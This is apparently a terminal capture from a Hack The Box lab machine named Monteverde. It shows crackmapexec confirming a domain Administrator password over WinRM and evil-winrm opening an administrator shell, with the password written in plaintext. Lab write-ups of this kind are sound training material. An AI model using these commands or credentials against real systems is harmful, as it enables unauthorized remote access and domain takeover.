 User accounts for \\
zerox30@zeroX30: ~/HTB/OSCP/Windows/Monteverde/loot 169x29
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Monteverde/loot]
└─$ crackmapexec winrm 10.10.10.172 -u 'Administrator' -p 'd0m@in4dminyeah!'
SMB 10.10.10.172 5985 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
HTTP 10.10.10.172 5985 MONTEVERDE [*] http://10.10.10.172:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.d
and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.172 5985 MONTEVERDE [+] MEGABANK.LOCAL\Administrator:d0m@in4dminyeah! (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Monteverde/loot]
└─$ evil-winrm -i 10.10.10.172 -u 'Administrator' -p 'd0m@in4dminyeah!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
README.ME